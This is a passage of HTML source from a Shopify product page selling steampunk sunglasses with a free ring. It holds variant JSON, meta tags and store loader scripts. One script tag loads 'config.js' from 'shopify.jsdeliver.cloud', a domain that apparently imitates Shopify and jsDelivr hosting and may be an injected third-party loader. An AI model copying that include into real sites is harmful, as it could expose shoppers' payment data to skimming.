side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910","variant_ids":[29473607745605,29473616461893,29473616592965,29473616724037,29473616855109,29473616986181,29473617117253,29473617248325,29473617379397]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 12 \/ Gold Black","public_title":"12 \/ Gold Black","options":["12","Gold Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","id":4098566684741,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617018949,"title":"12 \/ Matte Black","option1":"12","option2":"Matte Black","option3":null,"sku":"cin-US12-Mattblack","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894899781,"product_id":3941337923653,"position":4,"created_at":"2019-09-02T02:12:08-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910","variant_ids":[29473616363589,29473616494661,29473616625733,29473616756805,29473616887877,29473617018949,29473617150021,29473617281093,29473617412165]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 12 \/ Matte Black","public_title":"12 \/ Matte Black","options":["12","Matte Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","id":4098566651973,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617051717,"title":"12 \/ Silver Blue","option1":"12","option2":"Silver Blue","option3":null,"sku":"cin-US12-Sliver blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894834245,"product_id":3941337923653,"position":3,"created_at":"2019-09-02T02:12:05-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910","variant_ids":[29473616396357,29473616527429,29473616658501,29473616789573,29473616920645,29473617051717,29473617182789,29473617313861,29473617444933]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 12 \/ Silver Blue","public_title":"12 \/ Silver Blue","options":["12","Silver Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","id":4098566586437,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617084485,"title":"12 \/ Gold Blue","option1":"12","option2":"Gold Blue","option3":null,"sku":"cin-US12-Gold blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894867013,"product_id":3941337923653,"position":2,"created_at":"2019-09-02T02:12:07-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910","variant_ids":[29473616429125,29473616560197,29473616691269,29473616822341,29473616953413,29473617084485,29473617215557,29473617346629,29473617477701]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 12 \/ Gold Blue","public_title":"12 \/ Gold Blue","options":["12","Gold Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","id":4098566619205,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617117253,"title":"13 \/ Gold Black","option1":"13","option2":"Gold Black","option3":null,"sku":"cin-US13-Gold black","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894932549,"product_id":3941337923653,"position":5,"created_at":"2019-09-02T02:12:10-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910","variant_ids":[29473607745605,29473616461893,29473616592965,29473616724037,29473616855109,29473616986181,29473617117253,29473617248325,29473617379397]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 13 \/ Gold Black","public_title":"13 \/ Gold Black","options":["13","Gold Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","id":4098566684741,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617150021,"title":"13 \/ Matte Black","option1":"13","option2":"Matte Black","option3":null,"sku":"cin-US13-Mattblack","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894899781,"product_id":3941337923653,"position":4,"created_at":"2019-09-02T02:12:08-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910","variant_ids":[29473616363589,29473616494661,29473616625733,29473616756805,29473616887877,29473617018949,29473617150021,29473617281093,29473617412165]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 13 \/ Matte Black","public_title":"13 \/ Matte Black","options":["13","Matte Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","id":4098566651973,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617182789,"title":"13 \/ Silver Blue","option1":"13","option2":"Silver Blue","option3":null,"sku":"cin-US13-Sliver blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894834245,"product_id":3941337923653,"position":3,"created_at":"2019-09-02T02:12:05-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910","variant_ids":[29473616396357,29473616527429,29473616658501,29473616789573,29473616920645,29473617051717,29473617182789,29473617313861,29473617444933]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 13 \/ Silver Blue","public_title":"13 \/ Silver Blue","options":["13","Silver Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","id":4098566586437,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617215557,"title":"13 \/ Gold Blue","option1":"13","option2":"Gold Blue","option3":null,"sku":"cin-US13-Gold blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894867013,"product_id":3941337923653,"position":2,"created_at":"2019-09-02T02:12:07-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910","variant_ids":[29473616429125,29473616560197,29473616691269,29473616822341,29473616953413,29473617084485,29473617215557,29473617346629,29473617477701]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 13 \/ Gold Blue","public_title":"13 \/ Gold Blue","options":["13","Gold Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","id":4098566619205,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617248325,"title":"14 \/ Gold Black","option1":"14","option2":"Gold Black","option3":null,"sku":"cin-US14-Gold black","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894932549,"product_id":3941337923653,"position":5,"created_at":"2019-09-02T02:12:10-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910","variant_ids":[29473607745605,29473616461893,29473616592965,29473616724037,29473616855109,29473616986181,29473617117253,29473617248325,29473617379397]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 14 \/ Gold Black","public_title":"14 \/ Gold Black","options":["14","Gold Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","id":4098566684741,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617281093,"title":"14 \/ Matte Black","option1":"14","option2":"Matte Black","option3":null,"sku":"cin-US14-Mattblack","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894899781,"product_id":3941337923653,"position":4,"created_at":"2019-09-02T02:12:08-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910","variant_ids":[29473616363589,29473616494661,29473616625733,29473616756805,29473616887877,29473617018949,29473617150021,29473617281093,29473617412165]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 14 \/ Matte Black","public_title":"14 \/ Matte Black","options":["14","Matte Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","id":4098566651973,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617313861,"title":"14 \/ Silver Blue","option1":"14","option2":"Silver Blue","option3":null,"sku":"cin-US14-Sliver blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894834245,"product_id":3941337923653,"position":3,"created_at":"2019-09-02T02:12:05-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910","variant_ids":[29473616396357,29473616527429,29473616658501,29473616789573,29473616920645,29473617051717,29473617182789,29473617313861,29473617444933]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 14 \/ Silver Blue","public_title":"14 \/ Silver Blue","options":["14","Silver Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","id":4098566586437,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617346629,"title":"14 \/ Gold Blue","option1":"14","option2":"Gold Blue","option3":null,"sku":"cin-US14-Gold blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894867013,"product_id":3941337923653,"position":2,"created_at":"2019-09-02T02:12:07-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910","variant_ids":[29473616429125,29473616560197,29473616691269,29473616822341,29473616953413,29473617084485,29473617215557,29473617346629,29473617477701]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 14 \/ Gold Blue","public_title":"14 \/ Gold Blue","options":["14","Gold Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","id":4098566619205,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617379397,"title":"15 \/ Gold Black","option1":"15","option2":"Gold Black","option3":null,"sku":"cin-US15-Gold black","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894932549,"product_id":3941337923653,"position":5,"created_at":"2019-09-02T02:12:10-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910","variant_ids":[29473607745605,29473616461893,29473616592965,29473616724037,29473616855109,29473616986181,29473617117253,29473617248325,29473617379397]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 15 \/ Gold Black","public_title":"15 \/ Gold Black","options":["15","Gold Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side.","id":4098566684741,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617412165,"title":"15 \/ Matte Black","option1":"15","option2":"Matte Black","option3":null,"sku":"cin-US15-Mattblack","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894899781,"product_id":3941337923653,"position":4,"created_at":"2019-09-02T02:12:08-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910","variant_ids":[29473616363589,29473616494661,29473616625733,29473616756805,29473616887877,29473617018949,29473617150021,29473617281093,29473617412165]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 15 \/ Matte Black","public_title":"15 \/ Matte Black","options":["15","Matte Black"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses.","id":4098566651973,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617444933,"title":"15 \/ Silver Blue","option1":"15","option2":"Silver Blue","option3":null,"sku":"cin-US15-Sliver blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894834245,"product_id":3941337923653,"position":3,"created_at":"2019-09-02T02:12:05-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910","variant_ids":[29473616396357,29473616527429,29473616658501,29473616789573,29473616920645,29473617051717,29473617182789,29473617313861,29473617444933]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 15 \/ Silver Blue","public_title":"15 \/ Silver Blue","options":["15","Silver Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker.","id":4098566586437,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29473617477701,"title":"15 \/ Gold Blue","option1":"15","option2":"Gold Blue","option3":null,"sku":"cin-US15-Gold blue","requires_shipping":true,"taxable":true,"featured_image":{"id":12049894867013,"product_id":3941337923653,"position":2,"created_at":"2019-09-02T02:12:07-10:00","updated_at":"2019-10-18T13:05:10-10:00","alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910","variant_ids":[29473616429125,29473616560197,29473616691269,29473616822341,29473616953413,29473617084485,29473617215557,29473617346629,29473617477701]},"available":true,"name":"Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle - 15 \/ Gold Blue","public_title":"15 \/ Gold Blue","options":["15","Gold Blue"],"price":2995,"weight":0,"compare_at_price":4995,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side.","id":4098566619205,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?v=1571439910"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/products/rebel-sunglasses-free-gold-1-er-man-ring">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Rebel Steampunk Sunglasses plus Free 1% Er Ring | American Legend Rider
</title>

    
      <meta name="description" content="Rebel Steampunk Sunglasses are made of HG alloy frames and polycarbonate lenses. Lens: 1.8&quot; x 1.8.&quot;. Frame width: 5.4&quot;. Shop now and get Free 1% Er Ring.">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/products/rebel-sunglasses-free-gold-1-er-man-ring">
<meta property="og:title" content="Rebel Steampunk Sunglasses plus Free 1% Er Ring | American Legend Rider">
<meta property="og:type" content="product">
<meta property="og:description" content="Rebel Steampunk Sunglasses are made of HG alloy frames and polycarbonate lenses. Lens: 1.8&quot; x 1.8.&quot;. Frame width: 5.4&quot;. Shop now and get Free 1% Er Ring."><meta property="og:image" content="http://americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629">
  <meta property="og:image:secure_url" content="https://americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="29.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rebel Steampunk Sunglasses plus Free 1% Er Ring | American Legend Rider">
<meta name="twitter:description" content="Rebel Steampunk Sunglasses are made of HG alloy frames and polycarbonate lenses. Lens: 1.8&quot; x 1.8.&quot;. Frame width: 5.4&quot;. Shop now and get Free 1% Er Ring.">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/products/rebel-sunglasses-free-gold-1-er-man-ring.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8